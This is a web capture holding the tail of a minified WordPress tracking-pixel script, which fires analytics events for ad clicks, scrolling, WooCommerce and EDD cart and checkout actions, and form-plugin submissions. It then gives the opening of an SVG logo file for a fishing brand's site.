i=u.clone(t.dynamicEvents.automatic_event_adsense[a[n]]);if(a[n]!=="tiktok"&&a[n]!=="reddit"){u.copyProperties(u.getRequestParams(),i.params)}y(a[n]).onAdSenseEvent(i)}}e.each(t.triggerEventTypes,function(t,a){e.each(a,function(e,a){switch(t){case"ad_sense_click":u.fireTriggerEvent(e);break}})})}}).trigger("focus")}var f=0;e.each(t.triggerEventTypes,function(e,t){if(e=="ad_sense_click"){f++}});if(f>0){var _=false;e(document).on("mouseover","ins > ins > iframe",function(){_=true}).on("mouseout","iframe",function(){_=false});e(window).on("blur",function(){if(_){e.each(t.triggerEventTypes,function(t,a){e.each(a,function(e,a){switch(t){case"ad_sense_click":u.fireTriggerEvent(e);break}})})}}).trigger("focus")}if(t.dynamicEvents.hasOwnProperty("automatic_event_scroll")){var P=function(){var a=e(document).height()-e(window).height();var n=false;if(t.dynamicEvents.hasOwnProperty("automatic_event_scroll")){var i=Object.keys(t.dynamicEvents.automatic_event_scroll);for(var o=0;o<i.length;o++){var r=u.clone(t.dynamicEvents.automatic_event_scroll[i[o]]);var s=Math.round(a*r.scroll_percent/100);if(s<e(window).scrollTop()){if(i[o]!=="tiktok"&&i[o]!=="reddit"){u.copyProperties(u.getRequestParams(),r.params)}y(i[o]).onPageScroll(r);n=true}}}if(n){e(document).off("scroll",P)}};e(document).on("scroll",P)}if(t.dynamicEvents.hasOwnProperty("automatic_event_time_on_page")){var C=Object.keys(t.dynamicEvents.automatic_event_time_on_page);var O=t.dynamicEvents.automatic_event_time_on_page[C[0]].time_on_page;setTimeout(function(){for(var e=0;e<C.length;e++){var a=u.clone(t.dynamicEvents.automatic_event_time_on_page[C[e]]);if(C[e]!=="tiktok"&&C[e]!=="reddit"){u.copyProperties(u.getRequestParams(),a.params)}y(C[e]).onTime(a)}},O*1e3)}e.each(t.triggerEventTypes,function(t,a){e.each(a,function(e,a){switch(t){case"url_click":break;case"css_click":u.setupCSSClickEvents(e,a);break;case"css_mouseover":u.setupMouseOverClickEvents(e,a);break;case"scroll_pos":u.setupScrollPosEvents(e,a);break;case"comment":u.setupCommentEvents(e,a);break;case"video_view":break;case"form_field":u.setupFormFieldEvents(e,a);break}});if(t=="email_link"){u.setupEmailLinkEvents(a)}});if(t.woo.enabled){if(t.dynamicEvents.hasOwnProperty("wcf_add_to_cart_on_next_step_click")){e("body").on("click",".wcf-next-step-link",function(){var e=Object.keys(t.dynamicEvents.wcf_add_to_cart_on_next_step_click);for(var a=0;a<e.length;a++){var n=u.clone(t.dynamicEvents.wcf_add_to_cart_on_next_step_click[e[a]]);y(e[a]).fireEvent(n.name,n)}})}if(t.dynamicEvents.hasOwnProperty("wcf_add_to_cart_on_bump_click")||t.dynamicEvents.hasOwnProperty("wcf_bump")){e("body").on("change",".wcf-bump-order-cb",function(){if(this.checked){if(t.dynamicEvents.hasOwnProperty("wcf_add_to_cart_on_bump_click")){var e=Object.keys(t.dynamicEvents.wcf_add_to_cart_on_bump_click);for(var a=0;a<e.length;a++){var n=u.clone(t.dynamicEvents.wcf_add_to_cart_on_bump_click[e[a]]);y(e[a]).fireEvent(n.name,n)}}if(t.dynamicEvents.hasOwnProperty("wcf_bump")){var e=Object.keys(t.dynamicEvents.wcf_bump);for(var a=0;a<e.length;a++){var n=u.clone(t.dynamicEvents.wcf_bump[e[a]]);y(e[a]).fireEvent(n.name,n)}}}else{if(t.dynamicEvents.hasOwnProperty("wcf_remove_from_cart_on_bump_click")){var e=Object.keys(t.dynamicEvents.wcf_remove_from_cart_on_bump_click);for(var a=0;a<e.length;a++){var n=u.clone(t.dynamicEvents.wcf_remove_from_cart_on_bump_click[e[a]]);y(e[a]).fireEvent(n.name,n)}}}})}if(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")&&t.woo.hasOwnProperty("addToCartCatchMethod")&&t.woo.addToCartCatchMethod==="add_cart_js"){e(".add_to_cart_button:not(.product_type_variable,.product_type_bundle,.single_add_to_cart_button)").on("click",function(a){var n=e(this);var i=n.siblings(".pys_list_name_productdata").data();var o=e(this).data("product_id");Cookies.set("productlist",JSON.stringify(i),{expires:1,path:"/"});var o=e(this).data("product_id");if(typeof o!=="undefined"){if(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")){var c=pys_generate_token();e.each(t.dynamicEvents.woo_add_to_cart_on_button_click,function(e,t){t.eventID=c})}m.onWooAddToCartOnButtonEvent(o,e(this));g.onWooAddToCartOnButtonEvent(o,i);h.onWooAddToCartOnButtonEvent(o,i);v.onWooAddToCartOnButtonEvent(o);r.onWooAddToCartOnButtonEvent(o);s.onWooAddToCartOnButtonEvent(o);p.onWooAddToCartOnButtonEvent(o);d.onWooAddToCartOnButtonEvent(o)}});e("body").onFirst("click","button.single_add_to_cart_button,.single_add_to_cart_button",function(a){var n=e(this);var i=n.siblings(".pys_list_name_productdata").data();var o=e(this).data("product_id");Cookies.set("productlist",JSON.stringify(i),{expires:1,path:"/"});if(n.hasClass("disabled")){return}var c=n.closest("form");var l=u.PRODUCT_SIMPLE;var _=false;if(c.length===0){_=true}else if(c.hasClass("variations_form")){l=u.PRODUCT_VARIABLE}else if(c.hasClass("bundle_form")){l=u.PRODUCT_BUNDLE}else if(c.hasClass("grouped_form")){l=u.PRODUCT_GROUPED}var o;var f;if(l===u.PRODUCT_GROUPED){f=1;o=parseInt(c.find('*[name="add-to-cart"]').val())}else if(l===u.PRODUCT_VARIABLE){o=parseInt(c.find('*[name="add-to-cart"]').val());var y=c.find('input[name="quantity"]');if(y.length<=0){y=c.find('select[name="quantity"]')}f=parseInt(y.val())}else if(_){o=t.woo.singleProductId;f=1}else{o=parseInt(c.find('*[name="add-to-cart"]').val());var y=c.find('input[name="quantity"]');if(y.length<=0){y=c.find('select[name="quantity"]')}f=parseInt(y.val())}if(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")){var b=pys_generate_token();e.each(t.dynamicEvents.woo_add_to_cart_on_button_click,function(e,t){t.eventID=b})}m.onWooAddToCartOnSingleEvent(o,f,l,_,c);g.onWooAddToCartOnSingleEvent(o,f,l,_,c,i);h.onWooAddToCartOnSingleEvent(o,f,l,_,c,i);v.onWooAddToCartOnSingleEvent(o,f,l,_,c);r.onWooAddToCartOnSingleEvent(o,f,l,_,c);s.onWooAddToCartOnSingleEvent(o,f,l,_,c);p.onWooAddToCartOnSingleEvent(o,f,l,_,c);d.onWooAddToCartOnSingleEvent(o,f,l,_,c)})}else{e(".add_to_cart_button:not(.product_type_variable,.product_type_bundle,.single_add_to_cart_button)").on("click",function(t){var a=e(this);var n=a.siblings(".pys_list_name_productdata").data();var i=e(this).data("product_id");Cookies.set("productlist",JSON.stringify(n),{expires:1,path:"/"})});e("body").onFirst("click","button.single_add_to_cart_button,.single_add_to_cart_button",function(t){var a=e(this);var n=a.siblings(".pys_list_name_productdata").data();Cookies.set("productlist",n,{expires:1,path:"/"})})}if(t.dynamicEvents.hasOwnProperty("woo_affiliate")){e(".product_type_external").on("click",function(t){var a=e(this).data("product_id");if(typeof a!=="undefined"){m.onWooAffiliateEvent(a);g.onWooAffiliateEvent(a);h.onWooAffiliateEvent(a);v.onWooAffiliateEvent(a);r.onWooAffiliateEvent(a);s.onWooAffiliateEvent(a)}})}if(t.dynamicEvents.hasOwnProperty("woo_remove_from_cart")){e("body").on("click",t.woo.removeFromCartSelector,function(a){var n=e(a.currentTarget),i=n.attr("href");var o=new RegExp("[\\?&]remove_item=([^&#]*)"),r=o.exec(i);if(r!==null){var s=r[1];if(t.dynamicEvents["woo_remove_from_cart"].hasOwnProperty(s)){var c=t.dynamicEvents["woo_remove_from_cart"][s];u.fireEventForAllPixel("onWooRemoveFromCartEvent",c)}}})}if(t.dynamicEvents.hasOwnProperty("woo_paypal")){e(document).onFirst("submit click","#place_order",function(a){var n=e('form[name="checkout"] input[name="payment_method"]:checked').val();if(n!=="paypal"){return}var i=t.dynamicEvents.woo_paypal;u.fireEventForAllPixel("onWooPayPalEvent",i)})}if(t.dynamicEvents.hasOwnProperty("woo_initiate_checkout_progress_f")){e(document).on("change",".woocommerce-validated #billing_first_name",function(){var e=Object.keys(t.dynamicEvents.woo_initiate_checkout_progress_f);for(var a=0;a<e.length;a++){var n=u.clone(t.dynamicEvents.woo_initiate_checkout_progress_f[e[a]]);y(e[a]).onWooCheckoutProgressStep(n)}})}if(t.dynamicEvents.hasOwnProperty("woo_initiate_checkout_progress_l")){e(document).on("change",".woocommerce-validated #billing_last_name",function(){var e=Object.keys(t.dynamicEvents.woo_initiate_checkout_progress_l);for(var a=0;a<e.length;a++){var n=u.clone(t.dynamicEvents.woo_initiate_checkout_progress_l[e[a]]);y(e[a]).onWooCheckoutProgressStep(n)}})}if(t.dynamicEvents.hasOwnProperty("woo_initiate_checkout_progress_e")){e(document).on("change",".woocommerce-validated #billing_email",function(){var e=Object.keys(t.dynamicEvents.woo_initiate_checkout_progress_e);for(var a=0;a<e.length;a++){var n=u.clone(t.dynamicEvents.woo_initiate_checkout_progress_e[e[a]]);y(e[a]).onWooCheckoutProgressStep(n)}})}if(t.dynamicEvents.hasOwnProperty("woo_initiate_checkout_progress_o")){e(document).onFirst("submit click","#place_order",function(){var a=e('[name="shipping_method[0]"]:checked').val();var n=a?a.split(":")[0]:"";var i=Object.keys(t.dynamicEvents.woo_initiate_checkout_progress_o);for(var o=0;o<i.length;o++){var r=u.clone(t.dynamicEvents.woo_initiate_checkout_progress_o[i[o]]);r.params=r.params||{};r.params.checkout_option=n;y(i[o]).onWooCheckoutProgressStep(r)}})}e(".product.type-product a.woocommerce-loop-product__link").onFirst("click",function(a){var n=e(this).closest(".product").find(".add_to_cart_button").attr("data-product_id");var i=["woo_select_content_search","woo_select_content_shop","woo_select_content_tag","woo_select_content_single","woo_select_content_category"];var o=false;for(var r=0;r<i.length;r++){var s=i[r];if(t.dynamicEvents.hasOwnProperty(s)&&t.dynamicEvents[s].hasOwnProperty(n)){if(g.isEnabled()){g.onWooSelectContent(t.dynamicEvents[s][n][g.tag()])}if(h.isEnabled()){h.onWooSelectContent(t.dynamicEvents[s][n][h.tag()])}o=true;break}}if(!o){let t=e(this).parent().find(".pys_list_name_productdata").data();if(t){const e={};if(t["pys_list_name_productlist_name"]){e.list_name=t["pys_list_name_productlist_name"]}if(t["pys_list_name_productlist_id"]){e.list_id=t["pys_list_name_productlist_id"]}const a=new URL(window.location.href);e.url=a.origin+a.pathname;Cookies.set("select_prod_list",JSON.stringify(e),{expires:1,path:"/"})}}})}if(t.edd.enabled){if(t.dynamicEvents.hasOwnProperty("edd_add_to_cart_on_button_click")){e("form.edd_download_purchase_form .edd-add-to-cart").on("click",function(t){var a=e(this);var n=a.closest("form");var i=a.data("variablePrice");var o=a.data("priceMode");var c=[];var l=[];var _;var f;if(i==="yes"&&o==="multi"){f=n.find('input[name="download_id"]').val();e.each(n.find('input[name="edd_options[price_id][]"]:checked'),function(t,a){c.push(f+"_"+e(a).val())});e.each(c,function(e,t){var a=t.split("_",2);_=n.find('input[name="edd_download_quantity_'+a[1]+'"]').val();if(typeof _!=="undefined"){l.push(_)}else{l.push(1)}})}else if(i==="yes"&&o==="single"){f=n.find('input[name="download_id"]').val();c.push(f+"_"+n.find('input[name="edd_options[price_id][]"]:checked').val());_=n.find('input[name="edd_download_quantity"]').val();if(typeof _!=="undefined"){l.push(_)}else{l.push(1)}}else{c.push(a.data("downloadId"));_=n.find('input[name="edd_download_quantity"]').val();if(typeof _!=="undefined"){l.push(_)}else{l.push(1)}}e.each(c,function(e,t){var a=parseInt(l[e]);var n=t.toString().split("_",2);var i;if(n.length===2){t=n[0];i=n[1]}m.onEddAddToCartOnButtonEvent(t,i,a);g.onEddAddToCartOnButtonEvent(t,i,a);h.onEddAddToCartOnButtonEvent(t,i,a);v.onEddAddToCartOnButtonEvent(t,i,a);r.onEddAddToCartOnButtonEvent(t,i,a);s.onEddAddToCartOnButtonEvent(t,i,a);p.onEddAddToCartOnButtonEvent(t,i,a);d.onEddAddToCartOnButtonEvent(t,i,a)})})}if(t.dynamicEvents.hasOwnProperty("edd_remove_from_cart")){e("form#edd_checkout_cart_form .edd_cart_remove_item_btn").on("click",function(a){var n=e(this).attr("href");var i=n.substring(n.indexOf("=")+1).charAt(0);if(t.dynamicEvents.edd_remove_from_cart.hasOwnProperty(i)){var o=t.dynamicEvents.edd_remove_from_cart[i];u.fireEventForAllPixel("onEddRemoveFromCartEvent",o)}})}}u.setupURLClickEvents();if(t.dynamicEvents.hasOwnProperty("automatic_event_comment")){e("form.comment-form").on("submit",function(){if(t.dynamicEvents.hasOwnProperty("automatic_event_comment")){var e=Object.keys(t.dynamicEvents.automatic_event_comment);for(var a=0;a<e.length;a++){var n=u.clone(t.dynamicEvents.automatic_event_comment[e[a]]);if(e[a]!=="tiktok"&&e[a]!=="reddit"){u.copyProperties(u.getRequestParams(),n.params)}y(e[a]).onCommentEvent(n)}}})}if(t.dynamicEvents.hasOwnProperty("automatic_event_form")){e(document).onFirst("submit","form",function(a){var n=e(this);if(n.hasClass("comment-form")||n.hasClass("search-form")||n.attr("id")==="adminbarsearch"){return}if(n.hasClass("woocommerce-product-search")||n.hasClass("cart")||n.hasClass("woocommerce-cart-form")||n.hasClass("woocommerce-shipping-calculator")||n.hasClass("checkout")||n.hasClass("checkout_coupon")){return}if(n.hasClass("edd_form")||n.hasClass("edd_download_purchase_form")){return}if(n.hasClass("wpcf7-form")){return}if(n.attr("id")&&n.attr("id").includes("gform")){var i=n.attr("target");if(i&&i.indexOf("gform_ajax_frame")!==-1){return}}if(n.hasClass("forminator-custom-form")||n.hasClass("forminator_ajax")){return}if(n.hasClass("wpforms-form")||n.hasClass("wpforms-ajax-form")){return}if(n.parent().hasClass("nf-form-layout")){return}if(n.hasClass("frm-fluent-form")){return}if(n.hasClass("wsf-form")){return}if(n.hasClass("elementor-form")){return}if(!t.enable_success_send_form){var o={form_id:n.attr("id"),form_class:n.attr("class")?n.attr("class"):n.attr("id"),text:n.find('[type="submit"]').is("input")?n.find('[type="submit"]').val():n.find('[type="submit"]').text()};if(t.dynamicEvents.hasOwnProperty("automatic_event_form")){var r=Object.keys(t.dynamicEvents.automatic_event_form);for(var s=0;s<r.length;s++){var c=u.clone(t.dynamicEvents.automatic_event_form[r[s]]);if(r[s]==="tiktok"||r[s]==="reddit"){y(r[s]).fireEvent(c.name,c)}else{u.copyProperties(o,c.params);u.copyProperties(u.getRequestParams(),c.params);y(r[s]).onFormEvent(c)}}}}})}jQuery(document).on("elementor/popup/show",function(e){for(var t=0;t<jQuery(".wpcf7-form").length;t++){wpcf7.init(jQuery(".wpcf7-form")[t])}});document.addEventListener("wpcf7mailsent",function(a){let n=a.detail.contactFormId,i=null,o=false,r="both";if(t.triggerEventTypes.hasOwnProperty("CF7")){e.each(t.triggerEventTypes.CF7,function(t,a){e.each(a,function(a,s){e.each(s.forms,function(e,a){if(a==n){i=t;o=s.disabled_form_action;r=s.form_submit_mode||"both"}})})})}if(i!=null&&(r==="both"||r==="ajax_only")){u.fireTriggerEvent(i)}k(e(a.target),n,i,o,r)},false);jQuery(document).on("gform_confirmation_loaded",function(a,n){let i=n,o=null,r=false,s="both";if(t.triggerEventTypes.hasOwnProperty("gravity")){e.each(t.triggerEventTypes.gravity,function(t,a){e.each(a,function(a,n){e.each(n.forms,function(e,a){if(a==i){r=n.disabled_form_action;o=t;s=n.form_submit_mode||"both"}})})})}if(o!=null&&(s==="both"||s==="ajax_only")){u.fireTriggerEvent(o)}k(e(a.target),i,o,r,s);jQuery(document).off("gform_confirmation_loaded")});e(document).on("forminator:form:submit:success",function(a){let n=e(a.target).find('input[name="form_id"]').val(),i=null,o=false,r="both";if(t.triggerEventTypes.hasOwnProperty("forminator")){e.each(t.triggerEventTypes.forminator,function(t,a){e.each(a,function(a,s){e.each(s.forms,function(e,a){if(a==n){o=s.disabled_form_action;i=t;r=s.form_submit_mode||"both"}})})})}if(i!=null&&(r==="both"||r==="ajax_only")){u.fireTriggerEvent(i)}k(e(a.target),n,i,o,r)});e("form.wpforms-form").on("wpformsAjaxSubmitSuccess",a=>{let n=e(a.target).attr("data-formid"),i=null,o=false,r="both";if(t.triggerEventTypes.hasOwnProperty("wpforms")){e.each(t.triggerEventTypes.wpforms,function(t,a){e.each(a,function(a,s){e.each(s.forms,function(e,a){if(a==n){i=t;o=s.disabled_form_action;r=s.form_submit_mode||"both"}})})})}if(i!=null&&(r==="both"||r==="ajax_only")){u.fireTriggerEvent(i)}k(e(a.target),n,i,o,r)});e(document).on("frmFormComplete",function(a,n,i){const o=e(n).find('input[name="form_id"]').val();let r=null,s=false,c="both";if(t.triggerEventTypes.hasOwnProperty("formidable")){e.each(t.triggerEventTypes.formidable,function(t,a){e.each(a,function(a,n){e.each(n.forms,function(e,a){if(a==o){s=n.disabled_form_action;r=t;c=n.form_submit_mode||"both"}})})})}if(r!=null&&(c==="both"||c==="ajax_only")){u.fireTriggerEvent(r)}k(e(a.target),o,r,s,c)});e(document).onFirst("nfFormSubmitResponse",function(a,n){const i=n.response.data.form_id;let o=null,r=false,s="both";if(t.triggerEventTypes.hasOwnProperty("ninjaform")){e.each(t.triggerEventTypes.ninjaform,function(t,a){e.each(a,function(a,n){e.each(n.forms,function(e,a){if(a==i){r=n.disabled_form_action;o=t;s=n.form_submit_mode||"both"}})})})}if(o!=null&&(s==="both"||s==="ajax_only")){u.fireTriggerEvent(o)}k(e(a.target),i,o,r,s)});e(document).on("fluentform_submission_success",function(a,n){let i=n.form;let o=n.config;let r=n.response;let s=i;let c=o.id;let d=null,l=false,_="both";if(t.triggerEventTypes.hasOwnProperty("fluentform")){e.each(t.triggerEventTypes.fluentform,function(t,a){e.each(a,function(a,n){e.each(n.forms,function(e,a){if(a==c){l=n.disabled_form_action;d=t;_=n.form_submit_mode||"both"}})})})}if(d!=null&&(_==="both"||_==="ajax_only")){u.fireTriggerEvent(d)}k(e(a.target),c,d,l,_)});e(document).on("wsf-submit-complete",(a,n,i)=>{let o=null,r=false,s="both";if(t.triggerEventTypes.hasOwnProperty("wsform")){e.each(t.triggerEventTypes.wsform,function(t,a){e.each(a,function(a,n){e.each(n.forms,function(e,a){if(a==i){r=n.disabled_form_action;o=t;s=n.form_submit_mode||"both"}})})})}if(o!=null&&(s==="both"||s==="ajax_only")){u.fireTriggerEvent(o)}k(e(a.target),i,o,r,s)});let D=document.querySelectorAll(".elementor-form");D.forEach(function(e){E(e)});let T=new MutationObserver(function(e,t){for(let a=0;a<e.length;a++){let e=document.querySelector('[class*="elementor-popup"] form');if(e){E(e);t.disconnect();break}}});T.observe(document.body,{childList:true,subtree:true});u.loadPixels();if(u.isCheckoutPage()){u.addCheckoutFields()}if(t.woo.hasOwnProperty("woo_view_content_variation_is_selected")&&t.woo.woo_view_content_variation_is_selected){b()}});function b(){var a=e("form.variations_form");a.on("change","select",function(){var n={};a.find("select").each(function(){var t=e(this).data("attribute_name")||e(this).attr("name");var a=e(this).val();if(a){n[t]=a}});e.ajax({url:t.ajaxUrl,type:"POST",data:{action:"get_variation_info",product_id:a.data("product_id"),attributes:n},success:function(t){if(t.success){e.each(t.data,function(a){e.each(t.data[a],function(e,t){t.isVariationTrigger=true;y(a).fireEvent(t.name,t)})})}else{console.log("Error retrieving data:",t.data)}}})})}var k=function(e,a,n=null,i=false,o="both"){if(i==true||o==="reload_only"){return}var r={form_id:a,text:e.find('[type="submit"]').is("input")?e.find('[type="submit"]').val():e.find(".forminator-button-submit").text()!=""?e.find(".forminator-button-submit").text():e.find('[type="submit"]').text()};if(t.dynamicEvents.hasOwnProperty("automatic_event_form")){var s=Object.keys(t.dynamicEvents.automatic_event_form);for(var c=0;c<s.length;c++){if(i&&n&&typeof t.triggerEvents[n][s[c]]!=="undefined"){continue}var d=t.dynamicEvents.automatic_event_form[s[c]];if(s[c]==="tiktok"||s[c]==="reddit"){y(s[c]).fireEvent(d.name,d)}else{u.copyProperties(r,d.params);u.copyProperties(u.getRequestParams(),d.params);y(s[c]).onFormEvent(d)}}}};var w=function(e=[]){if(t.dynamicEvents.hasOwnProperty("automatic_event_email_link")){var a=Object.keys(t.dynamicEvents.automatic_event_email_link);for(var n=0;n<a.length;n++){if(e.indexOf(a[n])===-1){var i=u.clone(t.dynamicEvents.automatic_event_email_link[a[n]]);if(a[n]!=="tiktok"&&a[n]!=="reddit"){u.copyProperties(u.getRequestParams(),i.params)}y(a[n]).fireEvent(i.name,i)}}}};var E=function(a){let n=new MutationObserver(function(i){for(let o=0;o<i.length;o++){let r=i[o];if(r.type==="childList"||r.type==="attributes"){if(e(a).find(".elementor-message-success").length>0){let i=e(a).attr("id");if(!i){i=e(a).find('input[name="form_id"]').val()}let o=null,r=false,s="both";if(t.triggerEventTypes.hasOwnProperty("elementor_form")){e.each(t.triggerEventTypes.elementor_form,function(t,a){e.each(a,function(a,n){e.each(n.forms,function(e,a){if(a==i){r=n.disabled_form_action;o=t;s=n.form_submit_mode||"both"}})})})}if(o!=null&&(s==="both"||s==="ajax_only")){u.fireTriggerEvent(o)}k(e(event.target),i,o,r,s);n.disconnect();break}}}});n.observe(a,{attributes:true,childList:true,subtree:true})}}(jQuery,pysOptions);function pys_generate_token(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e=>(e^crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16))}function getBundlePriceOnSingleProduct(e){var t=0;jQuery(".bundle_form .bundled_product").each(function(a){var n=jQuery(this).find(".cart").data("bundled_item_id");var i=e.prices[n];var o=jQuery(this).find(".bundled_qty").val();if(!jQuery(this).hasClass("bundled_item_optional")||jQuery(this).find(".bundled_product_optional_checkbox input").prop("checked")){t+=i*o}});return t}function getUrlParameter(e){var t=window.location.search.substring(1),a=t.split("&"),n,i;for(i=0;i<a.length;i++){n=a[i].split("=");if(n[0]===e){return n[1]===undefined?true:decodeURIComponent(n[1])}}return false};function inArray(e,t){var a=t.length;for(var n=0;n<a;n++){if(t[n]==e)return true}return false}function getCookieYes(e){const t=document.cookie.split(";").reduce((e,t)=>{const[a,n]=t.split("=");if(a&&n)e[a.trim()]=n;return e},{});const a=t["cookieyes-consent"]||t["wt_consent"];if(!a)return undefined;const{[e]:n}=a.split(",").reduce((e,t)=>{const[a,n]=t.split(":");if(a&&n)e[a]=n;return e},{});return n}function getRootDomain(e=false){const t=window.location.hostname;if(typeof tldjs==="undefined"){console.warn("tldjs is not defined");return t}const a=tldjs.getDomain(t);return a?e?"."+a:a:t}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-cbgec.nitrocdn.com/xsvViWmJMsLydsEdhzvqQoxkCSpSSysW/assets/images/optimized/rev-597272e/www.slammingbass.com/wp-content/uploads/2020/08/SlammingBass-Logo.svg
body_size: 8658
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" data-name="Layer 2" viewBox="0 0 486.22 120.13"><defs><style>      .cls-1 {        fill: #0b0a09;      }      .cls-2 {        fill: #ff4500;      }    </style></defs><g id="Layer_1-2" data-name="Layer 1"><g><g><g><polygon class="cls-2" points="205.51 93.8 203.52 93.8 198.09 93.8 205.01 90.62 209.71 80.55 215.62 93.8 215.62 93.8 219.52 102.54 233.4 102.54 216.98 69.51 202.63 69.51 186.21 102.54 214.76 102.54 211 93.8 205.51 93.8"></polygon><path class="cls-2" d="M174.89,85.46l7.93-2.24v-9.75s-11-3.96-11-3.96h-28.07l-3.71,3.42h3.71v29.62h31.06l9.89-3.69.02-10.97-9.83-2.42ZM156.77,77.53h12.98v4.72h-12.98v-3.01l-3.71-1.71h3.71ZM171.16,94.52h-14.39v-5.19h14.39v5.19Z"></path><polyline class="cls-2" points="233.4 83.55 238.76 88.9 238.91 88.9 245.5 88.9 254.7 88.9 258.81 88.9 262.86 88.9 258.81 90.42 258.81 95.39 245.88 95.39 245.88 93.32 233.78 93.32 233.78 97.82 239.13 103.18 245.88 103.18 258.81 103.18 265.55 103.18 270.91 97.82 270.91 88.9 270.91 86.47 265.55 81.11 245.5 81.11 245.5 76.66 258.46 76.66 258.46 78.89 270.56 78.89 270.56 76.66 270.56 74.23 265.21 68.87 258.46 68.87 245.5 68.87 238.76 68.87 233.4 74.23"></polyline><polyline class="cls-2" points="274.78 83.55 280.14 88.9 280.29 88.9 286.88 88.9 296.08 88.9 300.19 88.9 304.24 88.9 300.19 90.42 300.19 95.39 287.26 95.39 287.26 93.32 275.16 93.32 275.16 97.82 280.51 103.18 287.26 103.18 300.19 103.18 306.93 103.18 312.29 97.82 312.29 88.9 312.29 86.47 306.93 81.11 286.88 81.11 286.88 76.66 299.85 76.66 299.85 78.89 311.94 78.89 311.94 76.66 311.94 74.23 306.59 68.87 299.85 68.87 286.88 68.87 280.14 68.87 274.78 74.23"></polyline></g><g><polygon class="cls-2" points="237.89 49.3 235.9 49.3 230.47 49.3 237.39 46.11 242.1 36.05 248.01 49.3 248.01 49.3 251.91 58.04 265.78 58.04 249.36 25 235.02 25 218.6 58.04 247.15 58.04 243.38 49.3 237.89 49.3"></polygon><polygon class="cls-2" points="465.74 38.12 465.74 45.91 469.71 45.91 470.99 45.91 474.12 45.91 477.13 45.91 478.4 45.91 474.8 46.98 474.12 47.18 474.12 47.29 474.12 51.38 457.71 51.38 457.71 34.36 454 32.65 457.71 32.65 461.42 32.65 484.69 32.65 484.69 30.22 479.34 24.86 457.71 24.86 450.97 24.86 445.61 30.22 445.61 32.65 445.61 51.38 445.61 53.81 450.97 59.17 457.71 59.17 474.12 59.17 480.86 59.17 486.22 53.81 486.22 45.91 486.22 38.69 486.22 38.12 465.74 38.12"></polygon><polyline class="cls-2" points="140.04 39.04 145.39 44.39 145.55 44.39 152.14 44.39 161.34 44.39 165.45 44.39 169.5 44.39 165.45 45.92 165.45 50.89 152.51 50.89 152.51 48.81 140.42 48.81 140.42 53.32 145.77 58.67 152.51 58.67 165.45 58.67 172.19 58.67 177.55 53.32 177.55 44.39 177.55 41.96 172.19 36.61 152.14 36.61 152.14 32.15 165.1 32.15 165.1 34.38 177.2 34.38 177.2 32.15 177.2 29.72 171.84 24.37 165.1 24.37 152.14 24.37 145.39 24.37 140.04 29.72"></polyline><polygon class="cls-2" points="197.38 48.22 197.36 48.22 189.96 48.22 197.36 44.81 197.36 25 184.15 25 180.44 28.42 184.15 28.42 184.15 58.04 215.75 58.04 215.75 48.22 197.38 48.22"></polygon><polygon class="cls-2" points="303.11 25 293.2 38.08 283.38 25 268.94 25 265.24 28.42 268.94 28.42 268.94 58.04 281.68 58.04 281.68 40.15 292.54 53.69 293.2 53.69 304.05 40.15 304.05 58.04 317.08 58.04 317.08 25 303.11 25"></polygon><polygon class="cls-2" points="358.03 25 348.12 38.08 338.31 25 323.87 25 320.16 28.42 323.87 28.42 323.87 58.04 336.61 58.04 336.61 40.15 347.46 53.69 348.12 53.69 358.98 40.15 358.98 58.04 372 58.04 372 25 358.03 25"></polygon><polygon class="cls-2" points="378.79 25 375.09 28.42 378.79 28.42 378.79 58.04 392.01 58.04 392.01 25 378.79 25"></polygon><polygon class="cls-2" points="427.59 25 427.59 40.91 412.77 25 398.8 25 395.09 28.42 398.8 28.42 398.8 58.04 411.54 58.04 411.54 40.06 428.72 58.04 440.33 58.04 440.33 25 427.59 25"></polygon></g></g><g><path class="cls-1" d="M35.83,74.93c2.78-1.35,5.95-2.28,9.01-2.66l.36-3.17-1.82-.16-3.83,1.13c7.44-6.04,17.79-8.38,27.19-6.44.22.24-1.76,1.92-1.94,2.39-.15.39.35.27.57.22,3.39-.68,10.39-3.95,13.67-5.58,1.07-.53,2.46-1.69,3.41-2.06,1.23-.48,3.33-1.07,4.68-1.5.09-.03.29-.05.26.08-1.7,1.61-3.72,2.92-5.66,4.23-.26.18-1.24.43-.43.62.61.15,1.65.29,2.25.14.54-.14,3.62-2.52,4.19-3.04.83-.75,1.75-1.64,2.14-2.71,4.99-.3,9.93-2.6,14.1-5.24l-4.59,1.24c-8.56,1.71-17.85.85-25.6-3.27-.36.35,2.16,2.1,2.42,2.26,4.1,2.51,9.61,3.42,14.36,3.22-.2.41-.84.49-1.24.62-5.29,1.67-12.79.04-17.4-2.91-.86-.55-1.75-1.46-2.51-1.9-3.06-1.77-7.28-1.85-9.49-5.16l-1.85-2.3c.24,4.51,4.39,6.87,8.3,7.95.05.29-.42.19-.62.18-1.57-.05-3.16-.88-4.67-1.24,2.86,3.95,8.39,5.26,13.07,5.12.04.25-.31.24-.49.3-1.82.59-4.91.81-6.84.77-1-.02-2.24-.31-3.26-.36-.34.26,2.57,1.3,2.79,1.36,4.87,1.44,10.07.48,15.05.41-1.15.98-2.88,1.53-4.34,1.93-5.31,1.44-11.19,1.24-15.53-2.45-.41-.35-3.32-3.3-2.91-3.71,1.35.51,2.3.97,3.8.88.2-.01.48.12.44-.17-1.79-.82-3.77-2.72-4.51-4.59-.15-.37,0-.74-.25-1.16-.36-.64-1.89-1.67-2.42-2.26-1.79-1.99-.85-4.44-.68-6.82-1.79,2.73-2.67,7.96-.94,10.83.53.88,1.44,1.65,2.05,2.54.9,1.29,1.42,2.79,2.5,3.94-1.68-.26-3.01-1.46-4.3-2.46-2.52,2.56-5.68,5.37-9.43,5.76-.86.09-3.51,0-4.35-.14-.73-.11-1.72-1-2.61-1.27s-2.44-.2-2.89-.47c-.11-.07-1.39-1.93-1.52-2.18-.7-1.33-.83-2.72-1.83-4-1.25-1.59-2.25-.23-2.2-3.29.02-1.55-.16-1.54-.33-2.83-.2-1.55.34-2.18,1.21-3.32-.45-.85-1.9-.67-2.46-1.09-.45-.34-.27-1.18-.66-1.5-.82-.68-2.48-.58-3.47-.86-.92-1.73,2.04-2.04,3.23-1.79.24-2.9,2.39-.48,3.66-.21,